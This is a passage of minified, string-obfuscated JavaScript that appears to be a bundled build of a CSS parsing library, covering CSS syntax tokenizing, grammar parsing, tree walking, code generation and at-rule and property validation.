),'inset-inline-start':Od(0xc07),'inset-inline-end':Od(0x10ea),'inset-block':Od(0xae4),'inset-inline':Od(0xdb0),'inset':Od(0x886),'margin-top':Od(0x7f4),'margin-left':Od(0xfdd),'margin-bottom':Od(0x1105),'margin-right':Od(0x52d),'margin-block-start':Od(0x8ff),'margin-block-end':Od(0x1088),'margin-inline-start':Od(0x9cd),'margin-inline-end':Od(0x650),'margin':Od(0x5b5),'margin-block':Od(0x22a),'margin-inline':Od(0xa48),'width':Od(0x508),'height':Od(0x683),'min-width':Od(0xb97),'min-height':Od(0x5aa),'max-width':Od(0x3bf),'max-height':Od(0x7a9),'block-size':Od(0x2ed),'inline-size':Od(0x1146),'min-block-size':Od(0x77c),'min-inline-size':Od(0x8af),'max-block-size':Od(0xad2),'max-inline-size':Od(0xe1a),'align-self':Od(0x5f5),'justify-self':Od(0x523)}},'property':{'prelude':Od(0x23a),'descriptors':{'syntax':Od(0x6b0),'inherits':Od(0xdd3),'initial-value':Od(0xc57)}},'scope':{'prelude':Od(0x99f),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':Od(0x5ed),'descriptors':null},'container':{'prelude':Od(0x615),'descriptors':null},'nest':{'prelude':Od(0x440),'descriptors':null}}};},0x2043:(K,B,m)=>{'use strict';m['d'](B,{'L':()=>a});var C=m(0x1aa);function a(O){return{'fromPlainObject':b=>(O(b,{'enter'(G){const Ou=a2D;G[Ou(0x521)]&&G[Ou(0x521)]instanceof C['B']==0x0&&(G[Ou(0x521)]=new C['B']()[Ou(0xa8a)](G[Ou(0x521)]));}}),b),'toPlainObject':b=>(O(b,{'leave'(G){const OE=a2D;G[OE(0x521)]&&G[OE(0x521)]instanceof C['B']&&(G[OE(0x521)]=G[OE(0x521)][OE(0x4d9)]());}}),b)};}},0x1995:(K,B,m)=>{'use strict';m['d'](B,{'u':()=>a});var C=m(0x192b);function a(O,b,G){const Oe=a2D;return Object[Oe(0x41a)]((0x0,C['a'])(Oe(0x2ea),O),{'input':b,'offset':G,'rawMessage':O,'message':O+Oe(0x2c0)+b+Oe(0xa76)+new Array((G||b[Oe(0x5cf)])+0x1)[Oe(0x9cc)]('-')+'^'});}},0x24ff:(K,B,m)=>{'use strict';function C(b){return b;}function a(b,G,f,N){const Ok=a2D;let R;switch(b[Ok(0xb77)]){case Ok(0xf39):R=function(U,J,Y,I){const Ow=Ok,v='\x20'===U[Ow(0x4e2)]||I?U[Ow(0x4e2)]:'\x20'+U[Ow(0x4e2)]+'\x20',Q=U[Ow(0xcbe)][Ow(0x246)](S=>a(S,J,Y,I))[Ow(0x9cc)](v);return U[Ow(0x233)]||Y?(I||','===Q[0x0]?'[':'[\x20')+Q+(I?']':'\x20]'):Q;}(b,G,f,N)+(b[Ok(0xe10)]?'!':'');break;case Ok(0xe98):return a(b[Ok(0x66a)],G,f,N)+G(function(U){const {min:J,max:Y,comma:I}=U;return 0x0===J&&0x0===Y?I?'#?':'*':0x0===J&&0x1===Y?'?':0x1===J&&0x0===Y?I?'#':'+':0x1===J&&0x1===Y?'':(I?'#':'')+(J===Y?'{'+J+'}':'{'+J+','+(0x0!==Y?Y:'')+'}');}(b),b);case Ok(0xa03):R=Ok(0x1121)+a(b[Ok(0x66a)],G,f,N)+']>';break;case Ok(0xb59):R='<'+b[Ok(0x66b)]+(b[Ok(0x218)]?G(function(U){const Oq=Ok;if(Oq(0x1044)===U[Oq(0xb77)])return'\x20['+(null===U[Oq(0xdcf)]?'-∞':U[Oq(0xdcf)])+','+(null===U[Oq(0xa20)]?'∞':U[Oq(0xa20)])+']';throw new Error(Oq(0x59a)+U[Oq(0xb77)]+'`');}(b[Ok(0x218)]),b[Ok(0x218)]):'')+'>';break;case Ok(0xab5):R='<\x27'+b[Ok(0x66b)]+'\x27>';break;case Ok(0xedd):R=b[Ok(0x66b)];break;case Ok(0x990):R='@'+b[Ok(0x66b)];break;case Ok(0xa54):R=b[Ok(0x66b)]+'(';break;case Ok(0xfba):case Ok(0x109e):R=b[Ok(0x2f1)];break;case Ok(0xc73):R=',';break;default:throw new Error(Ok(0x59a)+b[Ok(0xb77)]+'`');}return G(R,b);}function O(b,G){const OV=a2D;let f=C,N=!0x1,R=!0x1;return OV(0xf9d)==typeof G?f=G:G&&(N=Boolean(G[OV(0xee8)]),R=Boolean(G[OV(0x9d4)]),OV(0xf9d)==typeof G[OV(0x10c4)]&&(f=G[OV(0x10c4)])),a(b,f,N,R);}m['d'](B,{'c':()=>O});},0x268e:(K,B,m)=>{'use strict';m['d'](B,{'GG':()=>O['G'],'cM':()=>C['c'],'qg':()=>a['q']});var C=m(0x24ff),a=m(0x7fd),O=m(0x1be5);},0x7fd:(K,B,O)=>{'use strict';O['d'](B,{'q':()=>yG});var G=O(0x924);const J=0x9,Y=0xa,Q=0xc,Z=0xd,F=0x20,z=0x21,q=0x23,V=0x26,X=0x27,H=0x28,j=0x29,y0=0x2a,y1=0x2b,y2=0x2c,y3=0x2d,y4=0x3c,y5=0x3e,y6=0x3f,y7=0x40,y8=0x5b,y9=0x5d,yy=0x7b,yD=0x7c,yl=0x7d,yc=0x221e,yK={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function yB(yf){const OX=a2D;let yN=null,yr=null;return yf[OX(0xa77)](yy),yf[OX(0xdc2)](),yN=yf[OX(0x3f3)](yf),yf[OX(0xdc2)](),yf[OX(0x4bf)]()===y2?(yf[OX(0x103f)]++,yf[OX(0xdc2)](),yf[OX(0x4bf)]()!==yl&&(yr=yf[OX(0x3f3)](yf),yf[OX(0xdc2)]())):yr=yN,yf[OX(0xa77)](yl),{'min':Number(yN),'max':yr?Number(yr):0x0};}function ym(yf,yN){const OA=a2D,yr=function(yR){const OH=a2D;let yU=null,yJ=!0x1;switch(yR[OH(0x4bf)]()){case y0:yR[OH(0x103f)]++,yU={'min':0x0,'max':0x0};break;case y1:yR[OH(0x103f)]++,yU={'min':0x1,'max':0x0};break;case y6:yR[OH(0x103f)]++,yU={'min':0x0,'max':0x1};break;case q:yR[OH(0x103f)]++,yJ=!0x0,yR[OH(0x4bf)]()===yy?yU=yB(yR):yR[OH(0x4bf)]()===y6?(yR[OH(0x103f)]++,yU={'min':0x0,'max':0x0}):yU={'min':0x1,'max':0x0};break;case yy:yU=yB(yR);break;default:return null;}return{'type':OH(0xe98),'comma':yJ,'min':yU[OH(0xdcf)],'max':yU[OH(0xa20)],'term':null};}(yf);return null!==yr?(yr[OA(0x66a)]=yN,yf[OA(0x4bf)]()===q&&yf[OA(0x224)](yf[OA(0x103f)]-0x1)===y1?ym(yf,yr):yr):yN;}function yC(yf){const Oj=a2D,yN=yf[Oj(0x505)]();return''===yN?null:ym(yf,{'type':Oj(0x109e),'value':yN});}function ya(yf,yN){const On=a2D;function yr(yU,yJ){const Ox=a2D;return{'type':Ox(0xf39),'terms':yU,'combinator':yJ,'disallowEmpty':!0x1,'explicit':!0x1};}let yR;for(yN=Object[On(0xde5)](yN)[On(0xa87)]((yU,yJ)=>yK[yU]-yK[yJ]);yN[On(0x5cf)]>0x0;){yR=yN[On(0x378)]();let yU=0x0,yJ=0x0;for(;yU<yf[On(0x5cf)];yU++){const yY=yf[yU];On(0x814)===yY[On(0xb77)]&&(yY[On(0x2f1)]===yR?(-0x1===yJ&&(yJ=yU-0x1),yf[On(0x2c7)](yU,0x1),yU--):(-0x1!==yJ&&yU-yJ>0x1&&(yf[On(0x2c7)](yJ,yU-yJ,yr(yf[On(0x306)](yJ,yU),yR)),yU=yJ+0x1),yJ=-0x1));}-0x1!==yJ&&yN[On(0x5cf)]&&yf[On(0x2c7)](yJ,yU-yJ,yr(yf[On(0x306)](yJ,yU),yR));}return yR;}function yO(yf,yN){const Op=a2D,yr=Object[Op(0xc11)](null),yR=[];let yU,yJ=null,yY=yf[Op(0x103f)];for(;yf[Op(0x4bf)]()!==yN&&(yU=yb(yf,yN));)Op(0xf52)!==yU[Op(0xb77)]&&(Op(0x814)===yU[Op(0xb77)]?(null!==yJ&&Op(0x814)!==yJ[Op(0xb77)]||(yf[Op(0x103f)]=yY,yf[Op(0x6cc)](Op(0x7f9))),yr[yU[Op(0x2f1)]]=!0x0):null!==yJ&&Op(0x814)!==yJ[Op(0xb77)]&&(yr['\x20']=!0x0,yR[Op(0xd0b)]({'type':Op(0x814),'value':'\x20'})),yR[Op(0xd0b)](yU),yJ=yU,yY=yf[Op(0x103f)]);return null!==yJ&&Op(0x814)===yJ[Op(0xb77)]&&(yf[Op(0x103f)]-=yY,yf[Op(0x6cc)](Op(0x7f9))),{'type':Op(0xf39),'terms':yR,'combinator':ya(yR,yr)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function yb(yf,yN){const b0=a2D;let yr=yf[b0(0x4bf)]();switch(yr){case y9:break;case y8:return ym(yf,function(yR,yU){const b1=b0;let yJ;return yR[b1(0xa77)](y8),yJ=yO(yR,yU),yR[b1(0xa77)](y9),yJ[b1(0x233)]=!0x0,yR[b1(0x4bf)]()===z&&(yR[b1(0x103f)]++,yJ[b1(0xe10)]=!0x0),yJ;}(yf,yN));case y4:return yf[b0(0x313)]()===X?function(yR){const b2=b0;let yU;return yR[b2(0xa77)](y4),yR[b2(0xa77)](X),yU=yR[b2(0x3ff)](),yR[b2(0xa77)](X),yR[b2(0xa77)](y5),ym(yR,{'type':b2(0xab5),'name':yU});}(yf):function(yR){const b3=b0;let yU,yJ=null;if(yR[b3(0xa77)](y4),yU=yR[b3(0x3ff)](),b3(0x417)===yU){yR[b3(0xa77)](y8);const yY=yO(yR,y9);return yR[b3(0xa77)](y9),yR[b3(0xa77)](y5),ym(yR,{'type':b3(0xa03),'term':0x1===yY[b3(0xcbe)][b3(0x5cf)]?yY[b3(0xcbe)][0x0]:yY});}return yR[b3(0x4bf)]()===H&&yR[b3(0x313)]()===j&&(yR[b3(0x103f)]+=0x2,yU+='()'),yR[b3(0x224)](yR[b3(0xe41)](yR[b3(0x103f)]))===y8&&(yR[b3(0xdc2)](),yJ=function(yI){const b4=b3;let yi=null,yv=null,yQ=0x1;return yI[b4(0xa77)](y8),yI[b4(0x4bf)]()===y3&&(yI[b4(0x505)](),yQ=-0x1),-0x1==yQ&&yI[b4(0x4bf)]()===yc?yI[b4(0x505)]():(yi=yQ*Number(yI[b4(0x3f3)](yI)),yI[b4(0x2d8)]()&&(yi+=yI[b4(0x3ff)]())),yI[b4(0xdc2)](),yI[b4(0xa77)](y2),yI[b4(0xdc2)](),yI[b4(0x4bf)]()===yc?yI[b4(0x505)]():(yQ=0x1,yI[b4(0x4bf)]()===y3&&(yI[b4(0x505)](),yQ=-0x1),yv=yQ*Number(yI[b4(0x3f3)](yI)),yI[b4(0x2d8)]()&&(yv+=yI[b4(0x3ff)]())),yI[b4(0xa77)](y9),{'type':b4(0x1044),'min':yi,'max':yv};}(yR)),yR[b3(0xa77)](y5),ym(yR,{'type':b3(0xb59),'name':yU,'opts':yJ});}(yf);case yD:return{'type':b0(0x814),'value':yf[b0(0x6ac)](yf[b0(0x103f)]+(yf[b0(0x313)]()===yD?0x2:0x1))};case V:return yf[b0(0x103f)]++,yf[b0(0xa77)](V),{'type':b0(0x814),'value':'&&'};case y2:return yf[b0(0x103f)]++,{'type':b0(0xc73)};case X:return ym(yf,{'type':b0(0xfba),'value':yf[b0(0x425)]()});case F:case J:case Y:case Z:case Q:return{'type':b0(0xf52),'value':yf[b0(0xc02)]()};case y7:return yr=yf[b0(0x313)](),yf[b0(0x2d8)](yr)?(yf[b0(0x103f)]++,{'type':b0(0x990),'name':yf[b0(0x3ff)]()}):yC(yf);case y0:case y1:case y6:case q:case z:break;case yy:if(yr=yf[b0(0x313)](),yr<0x30||yr>0x39)return yC(yf);break;default:return yf[b0(0x2d8)](yr)?function(yR){const b5=b0,yU=yR[b5(0x3ff)]();return yR[b5(0x4bf)]()===H?(yR[b5(0x103f)]++,{'type':b5(0xa54),'name':yU}):ym(yR,{'type':b5(0xedd),'name':yU});}(yf):yC(yf);}}function yG(yf){const b6=a2D,yN=new G['L'](yf),yr=yO(yN);return yN[b6(0x103f)]!==yf[b6(0x5cf)]&&yN[b6(0x6cc)](b6(0xae8)),0x1===yr[b6(0xcbe)][b6(0x5cf)]&&b6(0xf39)===yr[b6(0xcbe)][0x0][b6(0xb77)]?yr[b6(0xcbe)][0x0]:yr;}},0x924:(K,B,m)=>{'use strict';const b7=a2D;m['d'](B,{'L':()=>O});var C=m(0x1995);const a=new Uint8Array(0x80)[b7(0x246)]((b,G)=>/[a-zA-Z0-9\-]/[b7(0xcb9)](String[b7(0x724)](G))?0x1:0x0);class O{constructor(b){const b8=b7;this[b8(0x80d)]=b,this[b8(0x103f)]=0x0;}[b7(0x224)](b){const b9=b7;return b<this[b9(0x80d)][b9(0x5cf)]?this[b9(0x80d)][b9(0x224)](b):0x0;}[b7(0x4bf)](){const by=b7;return this[by(0x224)](this[by(0x103f)]);}[b7(0x2d8)](b=this[b7(0x4bf)]()){return b<0x80&&0x1===a[b];}[b7(0x313)](){const bD=b7;return this[bD(0x224)](this[bD(0x103f)]+0x1);}[b7(0xdfe)](b){const bl=b7;return this[bl(0x224)](this[bl(0xe41)](b));}[b7(0xdc2)](){const bc=b7;this[bc(0x103f)]=this[bc(0xe41)](this[bc(0x103f)]);}[b7(0xe41)](b){const bK=b7;for(;b<this[bK(0x80d)][bK(0x5cf)];b++){const G=this[bK(0x80d)][bK(0x224)](b);if(0xd!==G&&0xa!==G&&0xc!==G&&0x20!==G&&0x9!==G)break;}return b;}[b7(0x6ac)](b){const bB=b7;return this[bB(0x80d)][bB(0x2b3)](this[bB(0x103f)],this[bB(0x103f)]=b);}[b7(0xa77)](b){const bm=b7;this[bm(0x4bf)]()!==b&&this[bm(0x6cc)](bm(0xf1f)+String[bm(0x724)](b)+'`'),this[bm(0x103f)]++;}[b7(0x505)](){const bC=b7;return this[bC(0x103f)]<this[bC(0x80d)][bC(0x5cf)]?this[bC(0x80d)][bC(0x1138)](this[bC(0x103f)]++):'';}[b7(0x6cc)](b){const ba=b7;throw new C['u'](b,this[ba(0x80d)],this[ba(0x103f)]);}[b7(0xc02)](){const bO=b7;return this[bO(0x6ac)](this[bO(0xe41)](this[bO(0x103f)]));}[b7(0x3ff)](){const bb=b7;let b=this[bb(0x103f)];for(;b<this[bb(0x80d)][bb(0x5cf)];b++){const G=this[bb(0x80d)][bb(0x224)](b);if(G>=0x80||0x0===a[G])break;}return this[bb(0x103f)]===b&&this[bb(0x6cc)](bb(0xd09)),this[bb(0x6ac)](b);}[b7(0x3f3)](){const bG=b7;let b=this[bG(0x103f)];for(;b<this[bG(0x80d)][bG(0x5cf)];b++){const G=this[bG(0x80d)][bG(0x224)](b);if(G<0x30||G>0x39)break;}return this[bG(0x103f)]===b&&this[bG(0x6cc)](bG(0xa52)),this[bG(0x6ac)](b);}[b7(0x425)](){const bf=b7,b=this[bf(0x80d)][bf(0x676)]('\x27',this[bf(0x103f)]+0x1);return-0x1===b&&(this[bf(0x103f)]=this[bf(0x80d)][bf(0x5cf)],this[bf(0x6cc)](bf(0x623))),this[bf(0x6ac)](b+0x1);}}},0x1be5:(K,B,m)=>{'use strict';m['d'](B,{'G':()=>O});const C=function(){};function a(b){const bN=a2D;return bN(0xf9d)==typeof b?b:C;}function O(b,G,f){const br=a2D;let N=C,R=C;if(br(0xf9d)==typeof G?N=G:G&&(N=a(G[br(0xa95)]),R=a(G[br(0x1049)])),N===C&&R===C)throw new Error(br(0x89b));!function U(J){const bR=br;switch(N[bR(0x1122)](f,J),J[bR(0xb77)]){case bR(0xf39):J[bR(0xcbe)][bR(0x1136)](U);break;case bR(0xe98):case bR(0xa03):U(J[bR(0x66a)]);break;case bR(0xb59):case bR(0xab5):case bR(0xedd):case bR(0x990):case bR(0xa54):case bR(0xfba):case bR(0x109e):case bR(0xc73):break;default:throw new Error(bR(0xf29)+J[bR(0xb77)]);}R[bR(0x1122)](f,J);}(b);}},0x772:(K,B,m)=>{'use strict';m['d'](B,{'o':()=>R});var C=m(0x11ac),O=m(0x153d),b=m(0x1725);const G=0x5c;function f(U,J){const bU=a2D;if(bU(0xf9d)!=typeof J)U[bU(0x521)][bU(0x1136)](this[bU(0xc60)],this);else{let Y=null;U[bU(0x521)][bU(0x1136)](I=>{const bJ=bU;null!==Y&&J[bJ(0x1122)](this,Y),this[bJ(0xc60)](I),Y=I;});}}function N(U){(0x0,C['qw'])(U,(J,Y,I)=>{const bY=a2D;this[bY(0xcb0)](J,U[bY(0x306)](Y,I));});}function R(U){const bI=a2D,J=new Map();for(let [Y,I]of Object[bI(0x2f4)](U[bI(0xc60)]))bI(0xf9d)==typeof(I[bI(0x99a)]||I)&&J[bI(0x480)](Y,I[bI(0x99a)]||I);return function(v,Q){const bv=bI;let S='',P=0x0,Z={'node'(F){const bi=a2D;if(!J[bi(0xe50)](F[bi(0xb77)]))throw new Error(bi(0xed0)+F[bi(0xb77)]);J[bi(0x23e)](F[bi(0xb77)])[bi(0x1122)](T,F);},'tokenBefore':b[bv(0xb26)],'token'(F,h){const bQ=bv;P=this[bQ(0x5d1)](P,F,h),this[bQ(0x103e)](h,F,!0x1),F===C['_i']&&h[bQ(0x224)](0x0)===G&&this[bQ(0x103e)]('\x0a',C['M$'],!0x0);},'emit'(F){S+=F;},'result':()=>S};Q&&(bv(0xf9d)==typeof Q[bv(0x10a8)]&&(Z=Q[bv(0x10a8)](Z)),Q[bv(0x714)]&&(Z=(0x0,O['f'])(Z)),Q[bv(0xdcc)]in b&&(Z[bv(0x5d1)]=b[Q[bv(0xdcc)]]));const T={'node':F=>Z[bv(0xc60)](F),'children':f,'token':(F,h)=>Z[bv(0xcb0)](F,h),'tokenize':N};return Z[bv(0xc60)](v),Z[bv(0x763)]();};}},0x153d:(K,B,m)=>{'use strict';const bS=a2D;m['d'](B,{'f':()=>O});var C=m(0xf1);const a=new Set([bS(0xf1c),bS(0xb9f),bS(0xe3e)]);function O(b){const bP=bS,G=new C['x'](),f={'line':0x1,'column':0x0},N={'line':0x0,'column':0x0},R={'line':0x1,'column':0x0},U={'generated':R};let J=0x1,Y=0x0,I=!0x1;const v=b[bP(0xc60)];b[bP(0xc60)]=function(P){const bZ=bP;if(P[bZ(0x96f)]&&P[bZ(0x96f)][bZ(0x9c6)]&&a[bZ(0xe50)](P[bZ(0xb77)])){const Z=P[bZ(0x96f)][bZ(0x9c6)][bZ(0xd8a)],T=P[bZ(0x96f)][bZ(0x9c6)][bZ(0xb6e)]-0x1;N[bZ(0xd8a)]===Z&&N[bZ(0xb6e)]===T||(N[bZ(0xd8a)]=Z,N[bZ(0xb6e)]=T,f[bZ(0xd8a)]=J,f[bZ(0xb6e)]=Y,I&&(I=!0x1,f[bZ(0xd8a)]===R[bZ(0xd8a)]&&f[bZ(0xb6e)]===R[bZ(0xb6e)]||G[bZ(0x6e2)](U)),I=!0x0,G[bZ(0x6e2)]({'source':P[bZ(0x96f)][bZ(0x53d)],'original':N,'generated':f}));}v[bZ(0x1122)](this,P),I&&a[bZ(0xe50)](P[bZ(0xb77)])&&(R[bZ(0xd8a)]=J,R[bZ(0xb6e)]=Y);};const Q=b[bP(0x103e)];b[bP(0x103e)]=function(P,Z,T){const bT=bP;for(let F=0x0;F<P[bT(0x5cf)];F++)0xa===P[bT(0x224)](F)?(J++,Y=0x0):Y++;Q(P,Z,T);};const S=b[bP(0x763)];return b[bP(0x763)]=function(){const bF=bP;return I&&G[bF(0x6e2)](U),{'css':S(),'map':G};},b;}},0x1725:(K,B,m)=>{'use strict';const bo=a2D;m['r'](B),m['d'](B,{'safe':()=>R,'spec':()=>N});var C=m(0x11ac);const O=(U,J)=>{const bt=a2D;if(U===C['_i']&&(U=J),bt(0x8a7)==typeof U){const Y=U[bt(0x224)](0x0);return Y>0x7f?0x8000:Y<<0x8;}return U;},b=[[C['Vy'],C['Vy']],[C['Vy'],C['zt']],[C['Vy'],C['s0']],[C['Vy'],C['VY']],[C['Vy'],'-'],[C['Vy'],C['wN']],[C['Vy'],C['Ne']],[C['Vy'],C['fg']],[C['Vy'],C['zG']],[C['Vy'],C['AJ']],[C['zu'],C['Vy']],[C['zu'],C['zt']],[C['zu'],C['s0']],[C['zu'],C['VY']],[C['zu'],'-'],[C['zu'],C['wN']],[C['zu'],C['Ne']],[C['zu'],C['fg']],[C['zu'],C['zG']],[C['Vw'],C['Vy']],[C['Vw'],C['zt']],[C['Vw'],C['s0']],[C['Vw'],C['VY']],[C['Vw'],'-'],[C['Vw'],C['wN']],[C['Vw'],C['Ne']],[C['Vw'],C['fg']],[C['Vw'],C['zG']],[C['fg'],C['Vy']],[C['fg'],C['zt']],[C['fg'],C['s0']],[C['fg'],C['VY']],[C['fg'],'-'],[C['fg'],C['wN']],[C['fg'],C['Ne']],[C['fg'],C['fg']],[C['fg'],C['zG']],['#',C['Vy']],['#',C['zt']],['#',C['s0']],['#',C['VY']],['#','-'],['#',C['wN']],['#',C['Ne']],['#',C['fg']],['#',C['zG']],['-',C['Vy']],['-',C['zt']],['-',C['s0']],['-',C['VY']],['-','-'],['-',C['wN']],['-',C['Ne']],['-',C['fg']],['-',C['zG']],[C['wN'],C['Vy']],[C['wN'],C['zt']],[C['wN'],C['s0']],[C['wN'],C['VY']],[C['wN'],C['wN']],[C['wN'],C['Ne']],[C['wN'],C['fg']],[C['wN'],'%'],[C['wN'],C['zG']],['@',C['Vy']],['@',C['zt']],['@',C['s0']],['@',C['VY']],['@','-'],['@',C['zG']],['.',C['wN']],['.',C['Ne']],['.',C['fg']],['+',C['wN']],['+',C['Ne']],['+',C['fg']],['/','*']],G=b[bo(0x65b)]([[C['Vy'],C['Vw']],[C['fg'],C['Vw']],[C['Vw'],C['Vw']],[C['zu'],C['AJ']],[C['zu'],C['Qf']],[C['zu'],C['Qx']],[C['Ne'],C['Ne']],[C['Ne'],C['fg']],[C['Ne'],C['zt']],[C['Ne'],'-'],[C['no'],C['Vy']],[C['no'],C['zt']],[C['no'],C['Ne']],[C['no'],C['fg']],[C['no'],C['Vw']],[C['no'],'-']]);function f(U){const bh=bo,J=new Set(U[bh(0x246)](([Y,I])=>O(Y)<<0x10|O(I)));return function(Y,I,v){const bg=bh,Q=O(I,v),S=v[bg(0x224)](0x0);return(0x2d===S&&I!==C['Vy']&&I!==C['zt']&&I!==C['zG']||0x2b===S?J[bg(0xe50)](Y<<0x10|S<<0x8):J[bg(0xe50)](Y<<0x10|Q))&&this[bg(0x103e)]('\x20',C['M$'],!0x0),Q;};}const N=f(b),R=f(G);},0xf26:(K,B,C)=>{'use strict';C['d'](B,{'GG':()=>U,'cM':()=>f,'qg':()=>G});var O=C(0x1254);C(0x2162),C(0x1aa),C(0x1d09),C(0x11ac),C(0x268e),C(0x12dd),C(0xc8c),C(0x122e),C(0x18bf),C(0x15b1);const {tokenize:b,parse:G,generate:f,lexer:N,createLexer:R,walk:U,find:J,findLast:Y,findAll:I,toPlainObject:v,fromPlainObject:Q,fork:S}=O['A'];},0x1d09:(K,B,C)=>{'use strict';const bd=a2D;C['d'](B,{'J':()=>L});var O=C(0x209d),G=C(0xc8c),N=C(0x1304),R=C(0x13ba),U=C(0xec0),J=C(0x268e),Y=C(0x2507),I=C(0x2613),v=C(0x16e6),Q=C(0x11e),S=C(0x193f),P=C(0x2342);function Z(M,W,E){const bz=a2D,k={};for(const q in M)M[q][bz(0x55c)]&&(k[q]=E?M[q][bz(0x55c)]:(0x0,J['cM'])(M[q][bz(0x55c)],{'compact':W}));return k;}function T(M,W,E){const bL=a2D,k={};for(const [q,V]of Object[bL(0x2f4)](M))k[q]={'prelude':V[bL(0x487)]&&(E?V[bL(0x487)][bL(0x55c)]:(0x0,J['cM'])(V[bL(0x487)][bL(0x55c)],{'compact':W})),'descriptors':V[bL(0xa8d)]&&Z(V[bL(0xa8d)],W,E)};return k;}function F(M,W,E){return{'matched':M,'iterations':E,'error':W,...Q};}function z(M,W,E,k){const bs=a2D,q=(0x0,Y['A'])(E,M[bs(0x55c)]);let V;return function(X){const bM=bs;for(let H=0x0;H<X[bM(0x5cf)];H++)if(bM(0x47d)===X[H][bM(0x2f1)][bM(0xc32)]())return!0x0;return!0x1;}(q)?F(null,new Error(bs(0xd25))):(k&&(V=(0x0,v['wg'])(q,M[bs(0x32d)],M)),k&&V[bs(0x38c)]||(V=(0x0,v['wg'])(q,W[bs(0x38c)],M),V[bs(0x38c)])?F(V[bs(0x38c)],null,V[bs(0x522)]):F(null,new O['F'](V[bs(0xc0e)],W[bs(0x55c)],E,V),V[bs(0x522)]));}class L{constructor(M,W,E){const bW=a2D;if(this[bW(0x105a)]=N['v'],this[bW(0x55c)]=W,this[bW(0x3a0)]=!0x1,this[bW(0xbb9)]={...U},this[bW(0x499)]=Object[bW(0xc11)](null),this[bW(0x1008)]=Object[bW(0xc11)](null),this[bW(0xa31)]=Object[bW(0xc11)](null),this[bW(0xdb4)]=E||(0x0,P['y'])(M),M){if(M[bW(0x105a)]&&(this[bW(0x105a)]=M[bW(0x105a)]),M[bW(0xbb9)]){for(const k of Object[bW(0xde5)](U))Array[bW(0x74f)](M[bW(0xbb9)][k])&&(this[bW(0xbb9)][k]=M[bW(0xbb9)][k]);}if(M[bW(0xa31)]){for(const [q,V]of Object[bW(0x2f4)](M[bW(0xa31)]))this[bW(0xcba)](q,V);}if(M[bW(0x3a0)]){this[bW(0x3a0)]=!0x0;for(const [X,H]of Object[bW(0x2f4)]((0x0,R['JH'])(this[bW(0xbb9)])))this[bW(0xcba)](X,H);}if(M[bW(0x499)]){for(const [A,j]of Object[bW(0x2f4)](M[bW(0x499)]))this[bW(0x603)](A,j);}if(M[bW(0x1008)]){for(const [x,y0]of Object[bW(0x2f4)](M[bW(0x1008)]))this[bW(0x6ca)](x,y0);}}this[bW(0x32d)]=(0x0,I['gt'])(this[bW(0x105a)][bW(0x9cc)](bW(0x10a7)));}[bd(0x4cf)](M){const bE=bd;function W(q,V){const bu=a2D;k[bu(0xd0b)]({'node':q,'message':V});}const E=this[bE(0xdb4)],k=[];return this[bE(0x55c)][bE(0x374)](M,function(q){const be=bE;E[be(0x893)](q[be(0xb77)])?E[q[be(0xb77)]][be(0x3cc)](q,W):W(q,be(0x59a)+q[be(0xb77)]+'`');}),!!k[bE(0x5cf)]&&k;}[bd(0xb82)](M,W,E,k=null){const bk=bd,q={'type':W,'name':E},V={'type':W,'name':E,'parent':k,'serializable':bk(0x8a7)==typeof M||M&&bk(0x8a7)==typeof M[bk(0xb77)],'syntax':null,'match':null,'matchRef':null};return bk(0xf9d)==typeof M?V[bk(0x38c)]=(0x0,I['gt'])(M,q):(bk(0x8a7)==typeof M?Object[bk(0xee7)](V,bk(0x55c),{'get':()=>(Object[bk(0xee7)](V,bk(0x55c),{'value':(0x0,J['qg'])(M)}),V[bk(0x55c)])}):V[bk(0x55c)]=M,Object[bk(0xee7)](V,bk(0x38c),{'get':()=>(Object[bk(0xee7)](V,bk(0x38c),{'value':(0x0,I['gt'])(V[bk(0x55c)],q)}),V[bk(0x38c)])}),bk(0xab5)===W&&Object[bk(0xee7)](V,bk(0x109d),{'get'(){const bw=bk,X=V[bw(0x55c)],H=function(A){const bq=bw,j=A[bq(0xcbe)][0x0];return!0x1===A[bq(0x233)]&&0x1===A[bq(0xcbe)][bq(0x5cf)]&&bq(0xe98)===j[bq(0xb77)]&&!0x0===j[bq(0xb05)];}(X)?(0x0,I['gt'])({...X,'terms':[X[bw(0xcbe)][0x0][bw(0x66a)]]},q):null;return Object[bw(0xee7)](V,bw(0x109d),{'value':H}),H;}})),V;}[bd(0x603)](M,W){const bV=bd;W&&(this[bV(0x499)][M]={'type':bV(0xf1c),'name':M,'prelude':W[bV(0x487)]?this[bV(0xb82)](W[bV(0x487)],bV(0x7f0),M):null,'descriptors':W[bV(0xa8d)]?Object[bV(0xde5)](W[bV(0xa8d)])[bV(0x875)]((E,k)=>(E[k]=this[bV(0xb82)](W[bV(0xa8d)][k],bV(0x5f9),k,M),E),Object[bV(0xc11)](null)):null});}[bd(0x6ca)](M,W){const bX=bd;W&&(this[bX(0x1008)][M]=this[bX(0xb82)](W,bX(0xab5),M));}[bd(0xcba)](M,W){const bH=bd;W&&(this[bH(0xa31)][M]=this[bH(0xb82)](W,bH(0xb59),M));}[bd(0xaa6)](M){const bA=bd;if(!this[bA(0x22d)](M))return new O['B'](bA(0x435),'@'+M);}[bd(0xd3f)](M,W){const bj=bd,E=this[bj(0xaa6)](M);if(E)return E;const k=this[bj(0x22d)](M);return!k[bj(0x487)]&&W?new SyntaxError(bj(0xf58)+M+bj(0x70e)):!k[bj(0x487)]||W||z(this,k[bj(0x487)],'',!0x1)[bj(0x802)]?void 0x0:new SyntaxError(bj(0xf58)+M+bj(0xa10));}[bd(0x34c)](M,W){const bx=bd,E=this[bx(0xaa6)](M);if(E)return E;const k=this[bx(0x22d)](M),q=G['Si'](W);return k[bx(0xa8d)]?k[bx(0xa8d)][q[bx(0x66b)]]||k[bx(0xa8d)][q[bx(0x6ef)]]?void 0x0:new O['B'](bx(0x5d9),W):new SyntaxError(bx(0xf58)+M+bx(0xbe4));}[bd(0xde8)](M){const bn=bd;if(!this[bn(0x1d8)](M))return new O['B'](bn(0xa4e),M);}[bd(0x81f)](M,W){const bp=bd,E=this[bp(0xd3f)](M,W);if(E)return F(null,E);const k=this[bp(0x22d)](M);return k[bp(0x487)]?z(this,k[bp(0x487)],W||'',!0x1):F(null,null);}[bd(0x8da)](M,W,E){const G0=bd,k=this[G0(0x34c)](M,W);if(k)return F(null,k);const q=this[G0(0x22d)](M),V=G['Si'](W);return 